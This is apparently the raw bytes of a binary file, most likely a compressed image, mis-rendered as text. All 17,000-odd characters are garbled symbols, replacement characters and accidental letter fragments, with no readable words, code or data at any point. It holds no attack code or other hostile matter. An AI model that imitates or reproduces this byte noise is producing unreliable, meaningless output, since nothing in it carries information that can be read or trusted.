ÿ�#�^�?��? %��9��9%y%:C�z����_A"�z��y�P-tQ_�-Z�l�q�j�Fc:lкm �J���Lc�q��&,�n��f x�|��p���r�~��_(��,�"0�!@$�[�/	�5jB�ʠ����]k��K6��'f�3��1��=�.��V{6zڨh#CA���4�9�Ú���=K��+����a�/�IC��D����a�FL����{����LԪ*��&X��J��1N�>�0�������@�+���ڈT�2� ��p�,�Eӱ?;��:t��8,�b���EQ��`�D5���������f4l��u`�J&p�v�o�r���h&��pXk�l8=aP��\Mc0�f ��{���&x����M�|�Mw��eH��\�l�U��gK��'��!��9��� �J�\�)��9�)�5		P�����< �;�-��/0�4��-h��� ���������@4*F����2������|S1�I5�,J@T��zDCxʨ܊6�Ī��4�J��J X�%h�*����@x��؊G0�:\,����]�.��%�%QBd*5�K�����Y�?�܈a��v�a��9����ss���`-��8H��4h��x��H=Մ���<0����Q`Ի�9�s�N[�hP�w����}��i��Y�m��l �i!0 �!P,x�	��� p���];<��N�#�0����������JHʋ�)P.��������;W�/G �B��a��39F�0��+	P�#*����	[ �'!�%
i�IU�"1J2������J�P����% ]���D5����;x�Qщ K� ��y39�D9��Q��Q�ܲ�Yd@^���EX��ъ���i*])%!L"����_t%�$b��y@"`�Ƽ3yX٘�ja�=#u9�b�h��H�h��m�a`�I�����DN�/�{S8m�՜�8�n�&a0�z���@Tx(���j�+�(�!���������Y[�_���k�ɠ�9����ف������l�/L�3��\�\=\Z=�]u������Y ����P	��IU��0	�{�,ݚ2��~���"�{��DB�D��s��sM�uQwM#x��y5�6QQy�z�~�7QY?T��3¨�����X��،�^V�=�#
��6�X^��S���Aҋh�H�X@�-Y�X�x'�P��Q�� �H�uXى��א-Ӳ分f0�7켓�����[5�f3\���/( ����O�C�d�V��VP��i�{��}���Z|(S8���ՄT�P!!�:[I��a��[��(��xBa�,D�x�@\}�=8NýU�,ܘ)\�}Ϙi�V�֠�=�)�� >�P0�,y�᫉�&��a(�-��}k��e�p���1���;��u���ܭ�����M>$�D��W:��D~�A�Q�����;�kX�h�����d��dM�^�E�u�yk��X�\���e4���T�L�D"T#˔9S�u8�z :y`FZ�+�:��iَ�Aa�;�;9X`���/H�Ƃ{z�\ehs!��<��"�)���`XX�ax�lȆr��\H����!���M� �	��ѐ��[������^8�ЁЧ�)����8��O8��<\A ¯�UO�l�D�S ��b�
-VV/c4y���y��i��uЕ
v��7��<E��c���m��VWv�c5��d� �l����y�)��J�+��G��J��P�� �N�^L������_�N��Oߋ8�!�XV_W�˜y`y8��I�uy��cI�e�ߢ�eoӥ��M�&c`P�� i��'0�Z}�)��+`�F���/�=`�C: ���j^�=؄r���Dh��/!| ��B�j�/_3�q����Ԁf��ڠ��,\#��(��I��M��\�{B�b�'`N, �|�sJ0��O�Р ���ὢ]36c�k����e�`1[@28n���ޛ�F��ʤ����m��P2N��a�<JdC��g8��?��?%*ز�^N~k� ���0edP�ŀ��3�9]�K����k��Y
���L�2f�d���H�ۍ��@k&h��R� �U(���Ă+x,p�'p���Ү!O�j!z
��=I��(V!j��*�r�ɮ�F���Jm�!�Jm�SM�I�]�a���b���a!~Ў�T+D�\}�Ҿ'% �������]0S���T/���hh*!�p��:D�op��&p3�jC(#<E:Xpw�*�]=���>���y��צB
H�#b�*%���O��XL���F�u�M^u���dx�dN~^w����,�x�P�kT��4�k�F!�X_۸�ea�g!��}����p�Ӓ-l���p`������m&P�|Ү�|}RZ�5�G �n�lVm���3��/����(f�M��b�f�?�X;�M� ����Ԋ�
J�P�a]{B��5*4յ(����m�Y�r(�=`���P_�kV\��\�h[0Rhu������NbVF�	�J�)�k�������*� ?d�>�۱���%�P�����h�v?C�59,ǉ��˸���`�o@t8Irމk�@��Pww��&����Q�R�޵N��eu��Y�w�@e~_����%��,�JL�x�txr��l�ؐ֪���'�-lGp0��-ڗ9HXC���z!P��u��t�_���&�����e6���j m�����#Lz�X�BF(b�h1��%F��㿏!D�I�K��(�e��L�a����.�~��f
#H�d���0��$�G�6)�j�*֬Z�r���뷰b����ۯ�J�"Eʖ-�b�}��ퟭ_���wV�0����֫�-UpU=j�Q :���Qc��̖۴��&s�*��4YB���%��ܸQ�uk ��T�L��L��łk�p�Lgr����_n9���.�1�Ȑ]�e��?�Y�gמ��Ա���{�]�y�G?���p�������t)�5�X�SՀU��ρ	*%�<���8U98�8�`3N��<�O��(aUZ�T)���N�CB1Ŵ�+�0�BĨ�BE�(�C0��O��61u�M��9	I<���C!��2����)H$�C���G%��
%�0H )�R���<$C.2A$�S2��R3�S���?i`Q�A_�A�T�Yz)��r%VX���=��T\mͷ��УWZ�~��7�	X}���X,�5�d�H�kg�	�e��F[jM�Vk�9+�a�ew0�[o����*���
*ǉˉ[����/�J3*u���^zJ���{�{���w]v󚇞R�7p����x���R�Ve�U�m%q�����h5`�U��π���:�8���5����R����䌳�8,�C�?�hh�5؜�0����S�H��3�C:�X#�F̘�L>aDB5��9���@9�D�V�QL1`@mԊ��
/��cj�f[��fH)}���4�$��B�1��?
��A[82!���K�#4!�DM_�A)U��~:�Y���Yw��n��҅�sh�zn]��EW���U뭈�Hq����k��~f,i�I/�R��v�k=�fZm\PKG ���bq�*ܭ���[�8�:a)��=��5/��Wox���2v1��g��׾����g<��R�3���7��ն ְ�`P?���ҎH ����� Y�g�HYU\����J��͌�`c�H���\-&B�A�\����:�����H!�|4$#��Kz���`<�QrB���%,�F1xH�:���<�$�D�4�p!ȀH�$����n!Q�
R�%� 	OxB� y!L�(�� �,�Qr��u�1*�H*S��N}�u|��^|ð���Ug��@���N[��F/����x�;&ڰ5$/X����	-�9�7��h�м_�x� �o ��q2�7���-?e�Ѓ�Ȅ-x/���*��F{��;��4��}��*��vvAZ4P^U���J�bݖ����bń��B��գ }�9��Rr�C��6�qp��YVpSP Bg����4�`)�Q�$�&�`L�	�l�D��(F�BBP��Q�
eK!�Q��((W3B�,B�5mI#\��J"W���o��[]��:�mK1"���+d	p�;���	[HC!`�FBx���l�S��&BAR����5-h�b�r����%�,b�_L#���=�q�{��,���=��VZe.�\��y�١j����ad�;g3�|�����N�X\8Vj���h�F6լ���0��0S2w�C�����s���K����V��w��#����EXUޣ��,���g?���ߓ��IX�ʖ�a4+�0F5��Q�Z���PG:��C�&��8�q�k���V��6��S��P)��F�d�L������\����"DU+���4mEH�*�X#$py(~J��btD0����Ř��%_r�DH2��@pq�[�Gr7��-�r����/}d"2XbU�H�,^!�(�-��-�!�H`Q��0~�8ej)ڪP�R�K�?R����H�3n\�����To�B\���w�0s����.��,gP�[�®�]�<���&�e���@K��� Q�b2�x��V}ӗ����9���~맊�L&�I˨��
�M�V��/�`��{�/�`X- ��U���G\���Ʈr2u�c�'�X;P�㪜�e �Y����UņͰJ�αX 1E�Qhࢣ�`��d���i;8:��&U$Z���\��@�� ��}�E�2�Kbj�

��4�IMk����LH�
Z)yA늂C�|E��bQTcI���)L8"Ԋ�D#`��R�#>}JG$��P�T ������$����d��݄+fA[���cU	�nq��Yw��e]�ϵ.�U��
Y��K^��7�N*���bJ����h���lW��5��h@����W�F_�#�V�ޠ��#�,:��
z0�8XS/X�����;��)�0�X���
�|P�qE;�C:�Â8�<��	�Ԋ��98���TJ��8�̇��U��LC+|���@���"�DEhIh�
D���\Ӥ�P͈�T�`IQ4�(ő��ٔ�#�X���@�tI"mI(����N١ݛ��H�
�H8��D�Q A'�A.��8��(6UL����\��l�?<xZ��?�aU��! �� ��""Jh���M�7�Ǥ�H�\E��UȰ���^q��&*E�=/I�-8�����d���I�T[��x��R�"��ld��T�g #X�?��d�����ק|\�+��,Ss�B�yE¼����tؓ�YE�� �_��? �A�UX� FVH���V�`&�P;���̃��8�L��d�@��5"�\��1�8�C�	E���@Fl�PDFY>�݊��΅!M\A��6����������\ۍ]"��R!^ٕ���I�]ڡq]�|��\�m���6�)�&M�(������Vn%�!XZt�Vr%�������,��4|C;��=�C=�Cȁ(ŀ�_V�ƀ"��Y|4�
�	�-񚭽���ź��t�*
�+wq��A��ܢj��4a�z��4*E,R��1�:���&���*�f6�g�<�1|cI|����V�o�ǿ'�Up��	�|���`�}��I��T'd\V��>��<T`�y�ɤ��\�� �ʈ�A�'�Pq�5�"$$ �T	����
@D��[5�DpɔAġ)C���5�LM�"lB5 "��K.(D�UC��I�	��	��$^N�YO�$I�ٽ�?(T��D���?p�,ăbIY�2��R\�Va�8��B8�A�*��&��:A�>��@A������AT`&��)��ȱX�q��!Ȋ��U�CI�جᥙ"Ȯ՚�RU��(&c��.q����M&0%F��e>��lf4*�⢷mgT�d�O�G�9�ӻ�� [,�bm���L#~]�V��KsRq�� eE@	T8�� �߫Z�s2�MgETFq��hgv£U��;�L=��<|g:�Ê�T��H��9��;T��p����5�?�'�ȕ�D��
(�C�g���U��D�����\Z�4M�!����8l�D�T�!�E��D>a����� �ɝΈ��N�IN�L�z�kL A����2������D�Ċ��H��?(A��˾,Z����,��,Z���$�)fm����"$7��	�Cɬ�9�P:��G��6 ����H��<���VE���'
f챒����F���08�-�
�괵��$��)�hK,�h0�mg�[jb��h�Z��bj��B,p��g,~Y�#oR�6L������z��9:TA�u�nr>�DI�����H�bEJE���ˬ�ɀLI�z�ٔ����Ў�5��'$$S<��1�Qiġ!��=�m	N�=�hDD0���C����B�T�,\A�������ɾ��U
�I����h��Y�:�<�����Cf]UD�yQ"hC9���D����*���P�Â� ��@U���~�&��,Z����� �T��3�C�H�N�9��;��<����^Z��XֺiV��V�N��J��E]�-b�N/��4��*�m+�-��-f,I4�F��Cߦq�L��J[|�
X:���ُ-Hn���?$��l�pBZ(X����O�}�R�>�K"��b�#?2|�߾���.����h��*���]ȼ��Cɘ�8�<�C=�g�VnH���?4�e���P2���<҂
��EH�V�F�� �R��"Z~Bs��C�k�@�b�>��@���RLs�
 ����]����>�!^���j���l���l�)�C1@�����q�R�@ŲoEH�t���?p�C�@����pT4h��0��$�0���6�"�� q��)qJ��	�L,�À(��ښ��X(���EY������"\C`P��
���3j�w&�D�f����? �1nǸ���S�@.�vI�2yFf`n '!���@uE8>rr��A-�{��?dCUԟ9>�t�v��iLu.�K�*������X:�ñ*EWE���C���XE33�L.�BB��� 	�@��@P��h�EډU<D3���TE��P��\DE3$h$A,�$�����/!p����ÖhJ���ꕜ p3�@@t=��������*��p��,�b�<��(�	��&!���E;;����L�[z֞��.��&�Ϭ�9�cK�w"�מ�6�MϩX�"��^�Tq]�OP�NQ�1'Ss�tfK�qA4.2)�U�x3A�V��ët5P�v)�E1Y�1iS�aZL���!r*�u��j8�G[G2:d:D24CZ��A.@L�eJ L!����
�\:08�l����*K�Aʘ�X4��0(�1�B��i#�
�DXd�����l���ݛ٤1��m?Y�j�D@A1����o�T���3V<������M�I�M��MK�`Ӥ��7�h,7�����4�� <�C�\*As��00ʢl{;MC�}�/��A�@�7"��J�<�C��������R�;7�c3��-�&���N�ʹ����:]�ou*5R'um���+E�~�������1Y��9�q2�O��]P�W��T��'�1�����!�� ����<�ᵃq.8�t���a"Ö�d&ۭ�9�`�(�H��#��:@�c� �:`��V��PC�5�'�C)T��3A��]���F<ak�oUБ�;���+�o	\�(4�>�5�]A�C
t܈�؉DU����ɟ���R���[����8txs��ث�Ym?�A���Cg�����CR/��+}ǽ��o���JtE/��($a�fe�'��0�C�'�UD�����G��L�K��%�;Vd�~a�(�Z�yx�Ȋ,�x*Gݒ�+*���z��w�6����[vUu�+<j
r��c&�?��c|��Ʒ ��|ȟΔgx��W��v��K@@�ذa�l%���_�^���ՐbE��AĨN޿y��ɓ�.�t��]4���q�֙�6�K��pRk�Ϙ5��`%ړfʓ+Bz�HJ�F�1P�@1U���+0RDa5�?^�Um!c�S�Q��@S���4z�X!�Ǌ�h4$�ת�C|�5Ŀ4$�P8C�#n\l�/���9)�T��X�YG�B��w�RCz��\q�찳g��ACo�����1����:��(RD	&X�<Ξ=����M���5�yn�:��҅�F������Sg��{��������7t���(z�!�z�O�F![�aP[b�$�aDCF�C:@���6�(��(�0Q�U��D5B����9�GF@B���9�Ė_�����n�1G�XC����^���*��'�����"^��ˋ�&K�X�5{ ��X��Jd~A蟅b(O�&3�^��H>��	)���A�<lֹ����Y���f���D���񬡈k�%9��b
�z����hHk�WU��U�腆��*�ҭ)�r��d�x����2K.���L.^�
��Z��2� [L��{��h��!�dx�b�K�h9�u��l�=�'�����M6�v�m3!v@n����`�;n���n��0�'�8�:9�@�Pr�F�D�1�������R"i�1G����v(�" ��?� �����D�@z�NpH|PB
U�0�7�1�GdQ�MT�:<d��G�ZC��'DFPi�� ��![H��G��:@��Q�&��(����9��Ϭ��Ž���_"DE j8A���!���P ��D"=5j����d�"�.�G�kl��F1��lx�Iw�����M	�f|j�&LI�0�cbUY�*@Lk�l���+���m�X�¾��f�!L��4�肪*��>�����"�3�<�[ e�2@�����^XPЂ�@��w�� ���B0���_�JU^b�F
�r򢔆!U:��Č��\����L��e*e� �yұr��$�PG;D�,��E桳��Lpڀ�֐QiqK��d��UHjT;���F���kN��?�������8E.�!YmI��)��7i�-jQ��#f�����\E���_ Li\⪄1�)���'�d.hNs7���&��0��t�:%dO�C��ũ#���:���q,�d��HJ��)�8�!���?RV3p��=I,01�/��9��of�6p*��
c-�P�Y	�T��W9�� ��d0^y%*��_��B���s��	�bí�P�1к���=�`N�rÛ��&�U�L�P�x���A��R�l65�p��az�\�S��
�9W��|��M�b�/3OCRv��ĉ#��S���+>��Zc~���G?_4���s4zA����6҈���#Ā�%���dш:���"�0셪G:���T#=&��	�z���ZI�Z��@�'��.DL�5�0w%h��0���P�����-sI���"��m�0�:�	�"Ȝ�ZF�B5�)�6�i�e�Y,1S1�_3�Uo�◭X��^B�Օv*�!���T��j8bzx��
���D��o�zk��{_�� �m5Ā�Q̸�"�\o]=�\Nc�.�00,�Ko蒔�A��
��b� Ŝq��RrC�&�4(Br�����=����4TKF8��Ě11&Y�<��LD5����1o֎vx���Y+~�A�.(�b-P�f4"�Q��E,i��v�q�+^Űǽ���slC��
U�Ё���Bt��BjL��F�7Jr����%)�Cl���ȜD+�Ӣ6+�&ZH�lΕd(D!��X7����$���K�d%��mDX�:.�D>�IG8V�2sP�x�"G4��j~
#�p�2LQ	�^�H`�R�����+V����0���V�=���")`[���CE�)�\v#��voW��(�������V���?2�"Ѻ�X�����Iw��	mh�D�H�bs���&�5��T���2EH1�K� '8�L0
� "O� w���q��&'!I��L�2��� ��."V �y�B"X����u�	�Ђ�g7�5�%�����*":��D_�!{�A:��8t��(hHOCdːe�6�5D�q�&7J�{Z��eE G��)�Bΐ�72�'��7�B ���m��-��lX�p��o)\��"�K]Ed��pdf�H�5fR]G�Cw��F���k�������LB��`���t*-h'�����De���_BEЮ[�*���LFQBGZ G��D@.P��|�'�B�(�[�1H�	,P�ZN/V��B8�/Z +z��n΄�z fa���-�c�E�`Cګ^�^ګ�d#/d�`��rN	.:��	�Jc��:>����%��d���K�H��C8��Ng����j� $����ʌ�&����lBm��FF�D�.��l�F�kTd����.� ��m�>$D ��&��)IV���(B6-�p�"(�qJM��@z�T����>o� n`sN/Z�,��hm	lIN:	tI���|��*��~��H�<b�aSB&��S�!���]�>�Q����y��� Sl��)f ܺ�/R �6�.�b�@��l�����-`�*�b{��#���V��2Z�%��b�*� �e�؋W(�Y0���"�z��8��������a�@�X�6T�8�c�5B,7��a~#9�C�*}� c�a@F��x��"V�d�i��=<b�>���=�n���N?��˖r���)$mai�<��lD� �FdI�PT����z-!���kmv$4���&�r�
����,ɒ� �$�"�J�$�F��?8�Z�n@zAz���<��� ��Z� �����hq&�m!�*�s�tQ��㊐�#��ffS���.�l����x��v���I&��� Uz �v�4Z�3𩝬�.��.>R,�n�2�"������b.R�10
�B*B�Z���i{��U�{hE>�� �Z�\��:_@:7,��х�""Cl3Z �blءA/b`��P�^h�`P`�qa��$�C9z@���`��
�����:�
��xR�6��(<P�":=V�
e�.����g|�@�*m��b!�ҮҍI+�PE�&��n,���OҒ���e�/h��,�!�r�,B/��I� ��� qg��0�"�!��v�Y���t!� sn�2����Q���@M�$��.v�HPt/x�"Z#�ቨN$���(���!��R����'|�A8��T� 	�bd@��)~%V>�"D`4*��xEZ��+��u.�{���q��8�~�g����?��
�Y��X�k=�S�H �Z
�*(N��k+h {��R��TeUx�
v!��XN2�Kn�8D�8He(b0��Tr��9΀�zh�0�ax�%���Z&�2&h3>.���K~H��|�Hۊr���0K%Τ�΢Tk�殬���"O�r���*���JL�To.b��M/BJŠ/CsN��0�4O+b���B@B��\	� �
� QS�:�3Qm� Q�o 4I�J:��v��l�"P�%T��E$B��ab��0bxRb7������g(�`
�@	Rl�h@���+ȭ�,��.�"�@l����
��
��+x�Lߢ>ۉ\��*�/x�����\�s])CW��uYϧ{��v��.�"7Tv���\Av�"�Z�7R�)���_d�z�bUn�tS��&F�xh�He&�Ja�
�'�أ$0�#���!>^�KZ�eӪ?�*f�lf�RI���o��Ph���,�G�،B�moк.�&D,	D ��K�#�Ґ$�kqrl��T�l���@�n` V͕
�3�Hm�6Q��*��("�6�̀�"�n�>�"���a�~��aV&Qt�U������!��ShLA(�c�@%U���tlV�|fc�r��d���eZ#A �4��U��V 0>+�l��1�s{#�)
?k����x7=�BZ#�Yꅄ*�����z�]�U��tr /�8x�/ط�$�	&�{�Ċ���Dw��� �Tt���;�����;�a�>B$�ʘ�5�����>XV?,�H��� �f��i����6�DP$E���8$-Ua� ̈́��C��Ϻ�Z�C��K�#�� �G.5�D3L&QK����6�AӇ�x:��  �
N 
� a/K���� F��$�q��omQp��,�$>��n4֣=eT�QZ��,���!Xu`aT��
��x
A}#�GH��{E�n*Z
9�F0P v��
��.9��|�V�	��c�ຢ�I��@���V��+�
#mb�U6N���n�.��6�r�������"HR$4��7&YE&�D� c�@&7�~�e�QF����5�I�����uX��fgx{���i�RI�2��.�YE�2
4Ws� EF��9Kӈ������߈�Ēf�E� D�6G�dD�����*5S�,z��V��!$ m���c���� ���b�"dsj 
 DU�!b�JJgnz�S;5"�+�g�Qf&%�J����v����z	������327:��W7C̇W���d�2$9A5�7��+n�.��#�h@� �8��T�S �ʳ��+��Z��3ʅ#^%�ټl�B���^����ċ���G�<�H`.�鿘��*Rl9��"�9�b8����
Jz��:��`��p�n�v���e�c�)�#P�ҽ��Y@�F��Nʎ��:��`	T}
T�՗`
� �˦�BX�{��9a��򟯆IL�
��]�L�.+�{?�ش2�t���a�N�%zL��BA2!����V1�='��F��!h��xpI�)ZSi1%+t�S�C�Gf$XB�ê�ARl��'��q�ib��'�q>!���s�s.��"Z��V,4]~cW�Y����<��:�\�	p�7�]��ʩ��|\ 0�뺢(*yw��,�{neY���u�B����<���^7n㿧!��9^<C%�|�#����(��!����M\U���}%Pv��*>nԙ�R��:�}��� �f�������刹]}M\=։�T���L���Gt���lp�D� �5wM_�� ���j/"�+�D��h��٣x�&�٩}O�]L��������a	� [����-�:ab���Ġ
z� �2O�dq�s1��XP0���1��9�Vb�������	7'e7�!>!�,�� �.�{r�+l<�����x�f����"� b���T�x�E��c���?1�E�)jQѢÆ�5B�$
�x�r"�.cv�GS���;U|�p��<����F��2z��Cg;������N�r�AC��:�bdȓ+X�\�&͞=�m�� �w����6nۻs����.�<u�����?�+[��9���߾��\y�fz��I���װ^�Z�>}��*N�2=��(P :tڨ�e����"�N N�b�f��V��TY�>��uT��{��7�)䁘?~
�Fh�������	>I����˜RWF`e��G�?��X�e�,X�7��Q^5�@�	�TQH'�Ă
#p�2���F&�HF�����-��"C�5��Kt�U֋.���ce��gN:|�c9㜳�9-i�:�s6�lC�5�`s�5�XS%5׀�����2	"{��C!�N:�UG*���DU�CR�O�CB�� FAQ�&N�p�%$RI��@餗i�PF!P A$H��HPYE�dRaZ�Ly���(��	��
1\0� ;�1�@�:� (aYf�V�uE�XW�U�e)q�ZO���\sMbJ.y]i�6e^S$9����<ūN=���c�����Yg�]p>���Zj���?����t��v�n��q�� ��=Ҝs:JG]u�e�sޭl[n��7Hx�3���G������W�!/���6�oӘ���e�B�@HHa�,A �8��SX��2��AƉ(��F�d��#s��6ڝ�?8V����8��iY��ïa�c��_|%~�fVΘV�Y%8e�N.��̵�LD+�;�9C:EEН2�DPVE��4=$SJ
�ɪ�Æ1���#q�he�����%�t����C��p�A�k�D;%��0���L�>�ŲVs����NEk�q*EPSS�E��ea&��-`��� �= �����T����J����&��@��G�U�}E/4 �=2S��t5,l�ä�B�y��M�3�� C �<�MG$CsTA��1;�a�w�6D�jW��OP�D� ;��?�3��ʸ��8���0��3�P�g��6Ta
U�Y��X�5$B��2��
T "E'b��6B��t���b$�2��ne�Q��7�p$��e��$�c�(�:����/���5Ɓ�sX�2\"50As`�s�;���>&� ,�R]Tt��bdF聠T�:@�I#��n	"�`�a��2�KU���"��
3Pce��=
|��HA2�lS48�V�e!dX���W�d�NQ)�����LA�aiJSt�?m����E(·��3�A.�@D%`1�pXI�� -����$�������!�y�K^��G?�X0�ԧ`S��6�9�41��*fXC�La	@�U�0�%�!�)S�l2��,�J$�l�����f7�YB^�	A��$]�*T�3A�8�j�צ!6��E��HU;R�k�`E���	KXbUpA�Y���̄-��"��1i2:�1�Mn�5���N�KÐ�~y�9ZʗkT�KZ���1kܒK�0�2J1�=|�-�r���?�i�Խ>!�$ a3 �N�Y��Loz"(�(�7�V-oU�B�I���$(�@]��N�JO�(�r���� �ITP���J-��O�2�����o��W�ǀ LxB���P�t�BG(����
4),���$	f����8䱎W�e��hGc|<�����>*��qB٨�8MjlA���a��Xm,����Vݡp��L��X�X�C�֐�a�������f��]�y�<�@���i�j�='h�wX�
��Q�B����b�P�V�g#�eԠ�և�&�BX?;�ލF��@��謶����8Nٗu\�p�%�;��$�l�K}�����jDؽņ��q��~�-�fS��[�`�����+DQ�/C4�����P�7)E띄z���F&��-֧���?"�j[/ݕaU������P�If`�$|��:�>`$��N���
V����_3��,T�: BY귖)��	�&��Rr�C�X�?�����2��M�\S���aj���<����4l�2Ĩ����نs�j�9��ކb��zmPa���5�m�i�G�u�R��?��v����h�}6BXfd�2�f�}��Ȁ�3 T�
M�#Uk�h@ �j��3�i�q
Q�DR�^7d��ԥ�R����/�1_��$��J����m`�)L�T(Դ0<�~X�rOR`mˀW��S�2m_a�U7CD@�MT�: �F���d@���2�V�_�HP�/�~��_�/G��_�I���ݷu��H�	���C�#aW`�q,	�,�3� �W;S�:��]"�h-n�*�r��	� c�16�+u[��S1=���c��D7BA� G�t�q�0M1�V�.sC0cU>��q��`��u�vn�R�9�T��vpg��a*x6wy �g�0f� ��� ;�'`xr��j0Uvt\#yg�6jsy���t!����"�P7��woH��7��7�s���$�p��8����� �1l�g�{1&� ��r _0Qo�U��?Ȅ-�٣m(�i(�b`"`�a}�W��Հ�N�x�G~q~�~�"pH*�Bm�7>��)�(0���pg�0��|��/�ac�L[�ϲasr2 '��W`@,�@'5�`l�DK�S�@��aS�`/�"/�15=D��19XBF�tZ�Mƃ�@2Q�	F�SEU��Ht@5O�Vb�	.��F�f=�	��v\��V� 
��eh�hX`��4� ��q���-P!��ls6�13a����QyQ�����i'B��
�Qj�I�x6b��I�d1HFbk�%s�'��@�W�5��A�Tې�8��-p�|V�-�,+�^61 ;FP~�,:�M��6=: ڠ�X��n�7^�I~a��<jD �׍�p��<�6)��$Q+���	pP�3�����"'��Pc���-�:�3m�Ù��+�@v
���c��9	S�`%�"d9U����� �M�S"	G7T �(Z�0EuF�Vá8���g]8C��Rft.�fpv1\���rGWMٔPIW(*0�E<�w��� |�g����O��y��@iU�xf��j�6zؖ���y�P�y��r#��0 |���(#<�����@d3Gs� {�c[���x{���Ԑ%���jrX�O��3b�*�������|4�)�8~�F���h�<�SM��mɨַ�����_�V��؍������NMӀ(`N�(%�)�o�"��p
��
Z�p���r��8>Fu�J��R����G�C�S@@ U@-�	� ��%`��k)���/�B/>�>W�/J�p�&y��U�9:D�pC6IS�5���Q��!��T$��3�+3u��"�W1*oo��,
��W0�3J���	1B�Y��@
��C�G� Yjp57�xd`	�@y��"��6�qy�qHb�y����8mP�Y����4���pZ�0��Q��J�rc��N��`�0�%_�%c�[`���	j"i0QB�U�>�4O�_���1 ^�J��1 �P���0
P��ԓ����궛����ɍ�ə���� 2�n���<��L���P��� � �s>Zp
��
(�B]��RL�aQ�r��Q(��"�-7	�XBK��%6���$��Y�!ɮ	Bt5X��*������8"� S�RgC�AK��9i1N��Q�����mD�d��+�vN4�K��g{Wg�����W4Z�	���$�@*3Bj!\c	��
\p5>2�	t�6)bH�e"�6��G>��@�V�@7G#�����a�7Ҡ
4�Q�RE�c� kV2K�(���%Q�%� �b�%��{p��8:Fp:��,+�L�`/ @��'��)aP0
Հ�P�p.��œ~���h~ᴩ~���*��F�G��1�֜����Cvк��
��惺�{>9�	����L�c�� ��&` Lr&vr��	�P�o
Sds�p���/��TCG�E����/DUT������{��TM��;E\��KS���!m`�.�$	��a�@
hՓNh���y��P�N�gyE��<�K*d��9� �F���m�x�52�
� *�1SpdY�v��E�-��,�H2L\P^`"�a4�q���Õ�d����9U��p������%M��$�%Ŏ�����\Z�k1:B�к�^�T�i���3*�(�@l�
����y`�#N�V~֘��ר�v~��u��k��R��\��E_ԃx�IMl\Hp	�ں��� ���@��ɯ�L4�'"''B�\C@���#7'e�{��;.� s��%��	S��A�!/N��2}��z�)�B��0����v-cCRj ���ۅ�p7�A�Y���{d����K1���Ψ�e�K��F����X�@��	��Xz�E�4�- J�@E5C3T��5ʠQ���7�h��6qy"�Q+\"pc�p�^�V�8<���w+i��Ҕ��9E��2��`.8J��j6W&��{���yKb��0�g :�3�(]~2OW1{j1q+��|4��P������CNA�h]~yݨ���~�a��{_���d�֠r_#DeN���}���x(`�p
��	����� �|PD�
���8ᝏM�X����]�s��Zr9@F�\n1Rs�#X�f��0U&Xb%���.�Q$�T�M �JBNc��\��<���ա2��\ ܘ��Z�7$j�H̝��%;fG
C�D]W�����M��r��\wp;��k�����g��;�w	����J�4�}PC�mXI
yTPj��`O@��@�G%RY��HVZ \������� C�72�`����A��đ�0J-嵤hK��/~���`2�ir@{j��$]-Q��/���R�O)p)�� �N���`��h��d���e�Ǎ��:�Z �{`�Y��I~�����\ �v�Lo��	n"�����	��
I� �����r0踀��]aQ���`:�,~�Q~B��am��b���R� Z{%_���.��c@d n��68�a����F+���۶�TӼ�׼���u3�m�>����PBZ��K1�+�4z��W' ��AG���	��>BN �	x��=j�P"5�T�X�?� ��U *\�{�ykI�p���Q�	7��	���2�S�N�	&T�/]:y���Wq޿v�����ܸ�R���Y��Ԙ%�vM�I�Μ�r��M#Bf��CF�(T� :�_,Lr&|!CF�(B�AM�x����k�#&|�!C�4h�6�Z�f� w���+�W/߿	�-��l�
n���KA�?~N�w�_�eCl>{8��p?'Q�i�'O�V���aA�,�@DӪZ�j�2�cE2tWb˙+C��AC�S4�Qj�ɕ�+g��ٳ�'X��%�$6l䰍{��ń�WLX�^?�����/_>��ï��
��������i�ƖXTQ�L2a� ��$�Q(�GH�0�@[(��h,p�o~��FN891CFy�{l��4��`�P � �Xb�)�X,)k%Td�'�lhʄʠ�,6'C�l�A��o�y$
5Ԙb�%���
*���0S#@֨�J.��3�*"](RIZ�R1�"O5���A�A�m������,�ȡ�"��l�QGy�iׄ���s@:�p�a)%���楘� ��+�(B�dhN��P�'��}A,�2����J���*F���aǫ��)�z	A.��� 1����R���"�/������l��S����k��0�l!
4S�.��J�3�4��S$�7ON9����y�� �Wj��P8���-���9b���+�&�����R~O!lBz�s|��!]o�H�y�i'���I�L�㏿���^h��C�N|0Bg(�C?����P�K�1Ca�R����k��Ut��C�"1��H#�Y�(�\�
.�P�Vb$.{�R�/8�;3�ϔ�8B��9ѡ':6U4�%n����� aEKԠ4vJ+�������RL�vTG=��}��g�@T���Di�Ϝv�	"_���� a�6���W׸6�Q�t-$��5��� "X��Mpb��`�T����@B��� �8E(!H�ft�W���+\�>�RB��`�s�~��1�K\����0z�",@��䋉���?$���T �k��0���0 3�f�R
4�v8Eijq
ԬbX�l��L�6.�M-4�� �iF����%8H��S'H��gHCw&Q	P���b�9�ѵ��CW�шBp����>pS��ԗ���߂~!�B� ��D��)�G��Q�H$9S��?y˛�L��ρNt���BL��ӥ�h��`���a	D�L*pg�c&�_����$��o!œSB�q.�Rދ����B5 �P ��)�U�RS�h�,����2O��],r��G�q�#��&��(P���?��0�1�z"���$$Y0@
D�!E���@.��$[R���P4&�\P9W
�q��0+�Ї?��qD�Ũ�6��%_�� _�"��`	�@]'��1q���\�֊���Q�e&#17*�)�H;H��i�'␂>�Cf���T�3b�Ai������+`OP��P�-kA�:`$#	��ᓡ��MY�y�##ii+Q�J�(D��%s35���R�����A�`J#pRŉ�"d~h��˄3A9RH�@�5�a��a3C?�f�L�o��H�R�^w�t.D��*,�n&�Qv{B�����xo�ӛlц�raU��(j�a � ��3��)5D4|�B�*��ftR�B\�R$R�d)��+�#��#l�J�{���u���XG���P����8�Q
L9R�T���� ]����0�*/���Cx�K+�G9��}܂l$��RW����P�X\�B���Uр�������ˤ)�̄ Ҕ��e���dF1�Z���?>�Z��'$۲S$��}�lm��U�"7�x�?X �g��"���)��A����l�܃#@�5ol���J+��Cl�pE�!�X����s�\��h�|��u�7�
���]��Kޏ���@���^��c���G��#mnHq �/8-��L����<��g���>\A�p�!ĭ�ރ'���dcN� �0,1���U�p�Ѓ!�B�p�C�@��O!-�0:/��Q��Be�<�9��I�6`���ȫ&���gX
